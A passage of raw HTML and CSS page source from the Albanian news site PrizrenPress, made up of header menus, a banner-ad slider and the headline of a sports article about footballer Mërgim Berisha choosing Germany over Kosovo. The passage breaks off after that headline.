.tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_42 .tdb-menu>li.current-menu-item>a,.tdi_42 .tdb-menu>li.current-menu-ancestor>a,.tdi_42 .tdb-menu>li.current-category-ancestor>a,.tdi_42 .tdb-menu>li.current-page-ancestor>a,.tdi_42 .tdb-menu>li:hover>a,.tdi_42 .tdb-menu>li.tdb-hover>a,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#4c4084}.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#4c4084}.tdi_42 .tdb-menu>li>a:after,.tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#4c4084;background-color:rgba(76,64,132,0.05)}.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4c4084}</style><div id=tdi_42 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menyt-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="B menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-115646"><a href="https://prizrenpress.com/"><div class="tdb-menu-item-text">Ballina</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7"><a href="https://prizrenpress.com/category/lajme/"><div class="tdb-menu-item-text">Lajme</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4"><a href="https://prizrenpress.com/category/ekonomi/"><div class="tdb-menu-item-text">Ekonomi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5"><a href="https://prizrenpress.com/category/kulture/"><div class="tdb-menu-item-text">Kulturë</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9"><a href="https://prizrenpress.com/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6"><a href="https://prizrenpress.com/category/shpallje/"><div class="tdb-menu-item-text">Shpallje</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8"><a href="https://prizrenpress.com/category/showbiz/"><div class="tdb-menu-item-text">Rozë</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_46{min-height:0}.tdi_46>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(255,255,255,0.97)!important}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_45_rand_style td-element-style" ></div><div id="tdi_47" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48:before,.tdi_48:after{display:table}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-top:2px!important;margin-right:10px!important}</style>
<style>.tdi_51{display:inline-block}.tdi_51 .tdb-logo-a,.tdi_51 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_51 .tdb-logo-svg-wrap{display:block}.tdi_51 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_51 .tdb-logo-img-wrap{display:block}.tdi_51 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_51 .tdb-logo-text-title{display:block;font-family:Gelasio!important;font-size:28px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_51 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_51 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://prizrenpress.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PrizrenPress</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_52 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-top:1px!important}}</style>
<style>.tdi_52{display:inline-block}.tdi_52 .td_block_inner{text-align:center}.tdi_52 .tdb-menu>li .tdb-menu-sep,.tdi_52 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_52 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;top:-1px}.tdi_52 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more,.tdi_52 .td-subcat-more>.tdb-menu-item-text{font-family:Source Sans Pro!important;font-size:16px!important;line-height:55px!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_52 .tdb-menu>.tdb-normal-menu>ul,.tdi_52 .td-pulldown-filter-list{left:-4px}.tdi_52 .tdb-normal-menu ul ul,.tdi_52 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_52 .tdb-menu .tdb-normal-menu ul,.tdi_52 .td-pulldown-filter-list,.tdi_52 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_52 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_52 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_52 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_52 .td-pulldown-filter-list li a{font-family:Source Sans Pro!important;font-size:13px!important}.tdi_52:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_52 .tdb-mega-menu .sub-menu>li{max-width:1502px!important}.tdi_52 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_52 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1018px){.tdi_52 .td-pulldown-filter-list{left:auto;right:-4px}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more{padding:0 10px}.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_52 .td-subcat-more .tdb-menu-more-subicon{font-size:8px}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more,.tdi_52 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_52 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more{padding:0 10px}.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_52 .td-subcat-more .tdb-menu-more-subicon{font-size:6px;margin-left:7px}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more,.tdi_52 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:51px!important}.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_52 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_52 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_52 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_52 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_52 .tdb-menu>li.current-menu-item>a,.tdi_52 .tdb-menu>li.current-menu-ancestor>a,.tdi_52 .tdb-menu>li.current-category-ancestor>a,.tdi_52 .tdb-menu>li.current-page-ancestor>a,.tdi_52 .tdb-menu>li:hover>a,.tdi_52 .tdb-menu>li.tdb-hover>a,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#4c4084}.tdi_52 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#4c4084}.tdi_52 .tdb-menu>li>a:after,.tdi_52 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_52 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#4c4084;background-color:rgba(76,64,132,0.05)}.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4c4084}</style><div id=tdi_52 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menyt-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="B menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-115646"><a href="https://prizrenpress.com/"><div class="tdb-menu-item-text">Ballina</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7"><a href="https://prizrenpress.com/category/lajme/"><div class="tdb-menu-item-text">Lajme</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4"><a href="https://prizrenpress.com/category/ekonomi/"><div class="tdb-menu-item-text">Ekonomi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5"><a href="https://prizrenpress.com/category/kulture/"><div class="tdb-menu-item-text">Kulturë</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9"><a href="https://prizrenpress.com/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6"><a href="https://prizrenpress.com/category/shpallje/"><div class="tdb-menu-item-text">Shpallje</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8"><a href="https://prizrenpress.com/category/showbiz/"><div class="tdb-menu-item-text">Rozë</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="368201" data-autoload-tpl-id="269697" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-269697"
                    class="post-269697 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_55" class="tdc-zone"><div class="tdc_zone tdi_56  wpb_row td-pb-row"  >
<style scoped>.tdi_56{min-height:0}</style><div id="tdi_57" class="tdc-row"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:table}</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" >			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?rev=6.7.40"></script>
			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?rev=6.7.40"></script>

			<!-- START Ads Wide 4 REVOLUTION SLIDER 6.7.40 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_19_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:822px;">
				<rs-module id="rev_slider_19_1" style="" data-version="6.7.40">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-46" data-title="Slide" data-link="https://www.instagram.com/abiplatinum/" data-tag="l" data-target="_blank" data-seoz="front" data-in="o:0;" data-out="a:false;">
							<img src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="660&#215;120 v2" width="660" height="120" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//prizrenpress.com/wp-content/uploads/2024/03/660x120-v2.jpg" data-bg="f:contain;" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_19_1',rl:[1240,1024,778,480],el:[300,768,960,720],gw:[900,900,900,900],gh:[300,300,300,300],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider191"]!==undefined) {window.RS_MODULES.modules["revslider191"].once = false;window.revapi19 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div><div id="tdi_61" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row" >
<style scoped>.tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}.tdi_62:before,.tdi_62:after{display:table}@media (min-width:768px){.tdi_62{margin-left:-15px;margin-right:-15px}.tdi_62 .tdc-row-video-background-error,.tdi_62>.vc_column,.tdi_62>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_62{margin-left:-10px;margin-right:-10px}.tdi_62 .tdc-row-video-background-error,.tdi_62>.vc_column,.tdi_62>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_62{margin-left:-10px;margin-right:-10px}.tdi_62 .tdc-row-video-background-error,.tdi_62>.vc_column,.tdi_62>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_62{margin-top:40px!important}.tdi_62 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-top:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-top:20px!important}}@media (max-width:767px){.tdi_62{margin-top:20px!important}}</style><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}.tdi_64{width:calc(100% - 340px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_64{width:calc(100% - 240px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{width:calc(100% - 230px)!important}}@media (max-width:767px){.tdi_64{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_65 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_65" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_65{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{margin-bottom:0px!important}}@media (max-width:767px){.tdi_65{margin-bottom:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_65 .tdb-entry-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_65 .tdb-cat-bg{border-width:1px}.tdi_65 .tdb-cat-sep{font-size:14px}.tdi_65 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_65{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://prizrenpress.com/category/sport/" ><span class="tdb-cat-bg"></span>Sport</a></div></div><div class="td_block_wrap tdb_title tdi_66 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-bottom:5px!important}@media (max-width:767px){.tdi_66{margin-bottom:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_66 .tdb-title-line:after{height:2px;bottom:40%}.tdi_66 .tdb-title-line{height:50px}.td-theme-wrap .tdi_66{text-align:left}.tdi_66 .tdb-first-letter{left:-0.36em;right:auto}.tdi_66 .tdb-title-text{font-family:Gelasio!important;line-height:1.1!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-title-text{font-size:24px!important}}@media (max-width:767px){.tdi_66 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Mërgim Berisha përfundimisht zgjedh Gjermaninë para Kosovës</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_69  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_69{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_69,.tdi_69 .tdc-inner-columns{display:block}.tdi_69 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_69{margin-left:-0px;margin-right:-0px}.tdi_69>.vc_column_inner,.tdi_69>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span6">
